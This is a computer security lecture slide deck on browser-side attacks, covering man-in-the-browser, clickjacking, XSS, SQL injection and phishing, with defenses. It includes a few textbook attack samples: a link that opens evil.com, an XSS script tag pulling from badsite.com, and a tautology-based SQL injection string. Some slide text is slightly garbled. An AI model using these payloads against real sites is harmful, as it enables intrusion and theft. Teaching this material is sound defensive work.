Slide 1
CISC 7320X - Computer Security
The Web—User Side
Adapted from Security in Computing, Fifth Edition, by Charles P. Pfleeger, et al. (ISBN: 9780134085043). Copyright 2015 by Pearson Education, Inc. All rights reserved

Slide 2
Rise of the Hackers
Rise of the Hackers

Slide 3
Objectives
Attacks against browsers
Fake and malicious websites
Attacks targeting sensitive data
Injection attacks
Spam
Phishing attacks

Slide 4
Browsers
The software most users use as the gateway to the Internet
Internet access enables certain security threats and vulnerabilities
Focus on user side: What harm may come to an individual user interacting with Internet locations?

Slide 5
Security Issues for Browsers
A browser often connects to more than the one address shown in the browser’s address bar
Fetching data can entail accesses to numerous locations
to obtain pictures, audio content, and other linked content.
Browser software can be malicious or can be corrupted to acquire malicious functionality.

Slide 6
Security Issues for Browsers
Popular browsers support add-ins, extra code to add new features to the browser
these add-ins themselves can include corrupting code.
Data display involves a rich command set
Controls rendering, positioning, motion, layering, invisibility.

Slide 7
Security Issues for Browsers
Browser typically has the user privileges
Can access any data on a user’s computer allows by access control restrictions
Data transfers to and from the user are invisible
Occur without the user’s knowledge or explicit permission

Slide 8
Browser Attacks
Attacks aim to:
Obtain sensitive information
E.g., Account numbers or authentication passwords
Entice the user
for example, using pop-up ads, or to install malware.

Slide 9
Browser Attacks
There are three attack vectors against a browser:
Go after the operating system
=> impede the browser’s correct and secure functioning.
Tackle the browser or one of its components, add-ons, or plug-ins
=> its activity is altered.
Intercept or modify communication to or from the browser

Slide 10
Browser Vulnerabilities
Notes:
As browsers have in many ways become our new operating systems, the increases in complexity and scrutiny can be seen in this chart of newly discovered browser vulnerabilities.

Slide 11

Browser Vulnerabilities
https://www.statista.com/chart/7451/chrome-most-vulnerable-browser/

Slide 12
Browser Attack Types
Man-in-the-browser
Keystroke logger
Page-in-the-middle
Program download substitution
User-in-the-middle
Notes:
These types of browser attack are covered in more depth in the next few slides.

Slide 13
Man-in-the-browser
Attacker modifies web pages
in a completely covert fashion
invisible to both the user and host web application
A type of Trojan horse
Some trojans will be detected and removed by antivirus SW
Notes:
Low rates of detection found (<25%)

Slide 14
Man-in-the-browser
Malicious code that has infected a browser
Code inserted into the browser can read, copy, and redistribute user browser input
The threat here is that the attacker will intercept and reuse credentials
To access financial accounts and other sensitive data

Slide 15
Man-in-the-browser - Example
Attack on an internet banking funds transfer:
The customer will always be shown, via confirmation screens, the exact payment information as keyed into the browser.
The bank, however, will receive a transaction with materially altered instructions
i.e. a different destination account number and possibly amount.

Slide 16
Man-in-the-browser - Example
Attack on an internet banking funds transfer (cont.):
The use of strong authentication tools may create an increased level of misplaced confidence on the part of both customer and bank
that the transaction is secure
authentication is concerned with the validation of identity credentials.
This should not be confused with transaction verification.

Slide 17
SilentBanker
SilentBanker was a Trojan that generally installed as a browser plug-in
When it detected the user going to a banking URL, it would:
intercept keystrokes and even modify them so that money transfers would go to attackers’ accounts.

Slide 18
Man-in-the-Browser
Notes:
SilentBanker was a Trojan that generally installed as a browser plug-in. When it detected the user going to a banking URL, it would intercept keystrokes and even modify them so that money transfers would go to attackers’ accounts.

Slide 19
SilentBanker
SilentBanker started with a list of over 400 URLs of popular banks throughout the world.
Whenever it saw a user going to one of those sites, it redirected the user’s keystrokes
recorded customer details that it forwarded to remote computers (presumably malicious bots)
Detected in 2008 by Liam Omurchu of Symantec

Slide 20
Keystroke Logger
Hardware or software that records all keystrokes
May be a small dongle plugged into a USB port or can masquerade as a keyboard
May also be installed as malware
Not limited to browsers

Slide 21
Page-in-the-Middle
User is directed to a different page than believed or intended
Similar effect to a man-in-the-browser, where attacker can intercept and modify user input

Slide 22
Page-in-the-middle vs. Man-in-the-browser Attacks
Man-in-the-browser action:
An example of an infected browser that may never alter the sites visited by the user
but works behind the scenes to capture information
Page-in-the-middle action:
The attacker redirects the user, presenting different web pages for the user to see.

Slide 23
Program Download Substitution
Attacker creates a page with seemingly innocuous and desirable programs for download
Instead of, or in addition to, the intended functionality, the user installs malware
This is a very common technique for spyware

Slide 24
User-in-the-Middle
Using click-bait to trick users into solving CAPTCHAs on spammers’ behalf
Notes:
CAPTCHAs are used by websites to defeat automation, such as by preventing spammers from scripting the creation of massive numbers of email accounts. By using dummy websites to entice users into solving CAPTCHAs, attackers can effectively defeat the CAPTCHAs at scale.

Slide 25
User-in-the-Middle
CAPTCHAs are used by websites to defeat automation
such as by preventing spammers from scripting the creation of massive numbers of email accounts
By using dummy websites to entice users into solving CAPTCHAs, attackers can effectively defeat the CAPTCHAs at scale

Slide 26
Successful Authentication
The attacks listed above are largely failures of authentication
Can be mitigated with
Shared secret
One-time password
Out-of-band communication
Notes:
Common examples of these mechanisms are SecurID tokens, Google Authenticator, and text message codes. Driver signing is an example of using such techniques to mitigate local malware.

Slide 27
Fake Website
Notes:
Example of a fake banking website meant to trick users.

Slide 28
Fake Code
Notes:
Example of a software download site meant to trick users into downloading malicious applications.

Slide 29
Tracking Bug
Notes:
A tiny image served up from one provider (“ClicksRUs”) that allows user behavior to be tracked across many sites for advertising purposes. Students probably notice this when they see web ads that offer up items very similar to ones they’ve recently been shopping for on other sites. Web bugs can also be used to track users’ reading of advertising emails.

Slide 30
Tracking Bugs
A tiny image served up from one provider (“ClicksRUs”)
allows user behavior to be tracked across many sites for advertising purposes
You may notice this when you see web ads that offer up items very similar to ones you recently been shopping for on other sites
Web bugs can also be used to track users’ reading of advertising emails.

Slide 31

Most serious endpoint security incidents in the US (2016)
https://www.statista.com/statistics/203186/top-endpoint-security-incidents-usa/

Slide 32
Most serious endpoint security incidents in the US (2016)
https://www.statista.com/statistics/203186/top-endpoint-security-incidents-usa/

Slide 33

Clickjacking
https://www.infosecurity-magazine.com/news/clickjacking-threatens-two-thirds-of-top-20/

Slide 34
Clickjacking
https://www.infosecurity-magazine.com/news/clickjacking-threatens-two-thirds-of-top-20/

Slide 35

Clickjacking

Slide 36
Clickjacking
Notes:
Clickjacking is a way of tricking users into providing desired input. The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will. “Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 37
Clickjacking Attacks
Clickjacking is a way of tricking users into providing desired input
The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog

Slide 38
Clickjacking Attacks
The user ends up answering a question he didn’t even know he was being asked
unknowingly authorizing his computer to execute the attacker’s will
“Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 39
Clickjacking
Notes:
Clickjacking is a way of tricking users into providing desired input. The attacker makes the input dialog transparent and places an image with an enticement below the transparent dialog. The user ends up answering a question he didn’t even know he was being asked, unknowingly authorizing his computer to execute the attacker’s will. “Framing”—moving and layering HTML iframes—is an important component of this attack.

Slide 40

Clickjacking Attacks
A.K.A. User Interface (UI) redress attack
Tricking a user into clicking on something different from what he thinks he is clicking on
Risks:
potentially revealing confidential information
Taking control of their computer while clicking on seemingly innocuous web pages
Exists in a variety of browsers and platforms
https://neelbhatt.com/2018/02/16/secure-net-core-applications-from-click-jacking-net-core-security-part-iii/

Slide 41
Clickjacking Attacks
How does it happen?

Slide 42
Clickjacking Attacks
How does it happen?
Example:
<a
onMountUp=window.open(http://www.evil.com)
href=http://www.google.com/>
Go to Google</a>
What happens with this code?
A window opens to the attacker website

Slide 43
Clickjacking Attacks
Example:
<a
onMountUp=window.open(http://www.evil.com)
href=http://www.google.com/>
Go to Google</a>
Why include href to Google?
Browser status bar will show URL when hovering
To protect the user
User tricked by seeing the wrong reference

Slide 44
Clickjacking Attacks
Example 2:
A user might receive an email with a link to a video about a news item
Another webpage may be "hidden" on top or underneath the "PLAY" button of the news video
E.g., a product page on Amazon
The user tries to "play" the video
actually "buys" the product from Amazon
Attack will work if visitor is both logged into Amazon.com and has 1-click ordering enabled
Hacker can only send a single click

Slide 45
Other Scenarios
Tricking users into enabling their webcam and microphone through Flash
Downloading and running a malware (malicious software) allowing to a remote attacker to take control of others computers
Clicking Google AdSense ads to generate pay-per-click revenue
Etc.

Slide 46


Cursorjacking
Cursor may be changed
Create a more visible fake shifted cursor
In addition to the real cursor
Will cause the victim to go to evil website, etc.
http://resources.infosecinstitute.com/bypassing-same-origin-policy-part-3-clickjacking-cursorjacking-filejacking/ https://explosivelab.blogspot.com/2012/04/cursor-jacking.html

Slide 47
Clickjacking Known Attacks
Twitter clickjacking worm:
Attack convinced users to click on a button that re-tweeted location of a malicious page
Propagated massively
Facebook attacks:
Attackers trickers users into “liking” items
Fan pages, links, groups, etc.

Slide 48
Clickjacking Defenses
Requiring user confirmation
Reduces usability, requires extra actions
Adding random UI elements, randomize location of buttons on page
Make it harder for attacker to overlay known elements
Difficult to implement, may still be vulnerable
Attacker may click multiple locations

Slide 49
Clickjacking Defenses
Implementing defensive code in the UI
Ensure current frame is most top level window
Preventing websites from framing your site
Incorporating frame-breaking methods when programming site
Notes:
Two frame-breaking methods available for site programmers:
Content Security Policy (CSP) HTTP response header
-Frame-Options HTTP Response Headers

Slide 50
Clickjacking Defenses - Sitekeys
A mutual authentication web-based technique
between end-users and websites
To deter phishing
Owned by RSA
Was used by Vanguard, Bank of America
Discontinued in 2015
Still used by some sights
Found to be ineffective
People don’t notice or care about it

Slide 51

Clickjacking Defenses - Sitekeys
https://www.cs.tufts.edu/comp/117/slides/MezTufts2018.pdf

Slide 52
Drive-By Download
Code is downloaded, installed, and executed on a computer without the user’s knowledge
May be the result of clickjacking, fake code, program download subsitution, etc.
Notes:
Unwanted browser toolbars are an example that just about every student will have had experience with.

Slide 53
Cross-Site Scripting (XSS)
Tricking a client or server into executing scripted code by including the code in data inputs
Scripts and HTML tags are encoded as plaintext just like user inputs, so they can take over web pages similarly to the way buffer overflow attacks can take over programs
Cool<br>story.<br>KCTVBigFan<script src=http://badsite.com/xss.js></script>

Slide 54
SQL Injection
Injecting SQL code into an exchange between an application and its database server
Example:
Loading an SQL query into a variable, taking the value of acctNum from an arbitrary user input field:
QUERY = "SELECT * FROM trans WHERE acct = '" + acctNum + " '; "
The same query with malicious user input:
QUERY = "SELECT * FROM trans WHERE acct = '2468' OR '1'='1'; "
Notes:
The result of this example attack is that the application returns the entire accounts table from the database.

Slide 55
Dot-Dot-Slash
Also known as “directory traversal,” this is when attackers use the term “../” to access files that are on the target web server but not meant to be accessed from outside
Most commonly entered into the URL bar but may also be combined with other attacks, such as XSS

Slide 56
Server-Side Include (SSI)
SSI is an interpreted server-side scripting language that can be used for basic web server directives
such as including files and executing commands
As is the case with XSS, some websites are vulnerable to allowing users to execute SSI directives through text input

Slide 57
Countermeasures to Injections
Filter and sanitize all user input
Need to account for every potentially valid encoding
Make no assumptions about the range of possible user inputs
trust nothing, check everything
Use access control mechanisms on backend servers, such as “stored procedures”
Notes:
Stored procedures effectively separate SQL code from SQL data, thus preventing most SQL injection attacks.

Slide 58
Email Spam
Experts estimate that 60% to 90% of all email is spam
Types of spam:
Advertising
Pharmaceuticals
Stocks
Malicious code
Links for malicious websites

Slide 59
Email Spam
Spam countermeasures
Laws against spam exist but are generally ineffective
Email filters have become very effective for most spam
Internet service providers use volume limitations to make spammers’ jobs more difficult

Slide 60
Countermeasures
User education
Limited effectiveness and very subject to co-evolution with attacks
However, Became more scientific over the years
with products like PhishMe automating the user training process and focusing on the worst offenders
PGP and S/MIME
Cryptographic solutions that have seen very limited adoption after years on the market
solutions for encrypting and signing email
Notes:
User education has become more scientific over the years, with products like PhishMe automating the user training process and focusing on the worst offenders. PGP and S/MIME are both solutions for encrypting and signing email.

Slide 61

Questions?

